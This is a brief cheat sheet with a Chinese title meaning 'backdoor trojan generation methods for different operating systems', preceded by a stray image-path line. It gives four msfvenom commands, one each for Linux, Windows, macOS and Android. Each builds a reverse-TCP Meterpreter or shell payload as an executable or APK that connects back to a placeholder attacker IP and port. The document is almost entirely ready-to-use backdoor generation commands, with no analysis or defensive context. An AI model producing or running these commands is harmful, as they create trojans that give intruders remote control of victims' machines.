 不同操作系统的后门木马生成方式
Linux:
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f elf > shell.elf
Windows:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > shell.exe
Mac:
msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f macho > shell.macho
Android：
msfvenom -p android/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f apk > shell.apk